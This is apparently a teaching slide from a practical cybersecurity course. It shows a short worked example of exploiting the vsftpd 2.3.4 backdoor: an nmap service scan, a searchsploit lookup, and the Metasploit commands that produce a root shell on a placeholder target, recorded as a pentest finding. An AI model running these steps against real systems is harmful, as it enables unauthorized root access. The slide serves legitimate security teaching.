 Worked mini-example (projector, ~8 min)
nmap -sV -p21 <TARGET>            -> 21/tcp open  ftp  vsftpd 2.3.4
searchsploit vsftpd 2.3.4        -> Metasploit module exists
msfconsole -q
  search vsftpd
  use exploit/unix/ftp/vsftpd_234_backdoor
  set RHOSTS <TARGET>
  run
  id                              -> uid=0(root)   <-- PROOF
Screenshot the id output + the module line. Note the time. That's a finding.
Practical Cyber Security (v2) · Week 3 · Day 15
5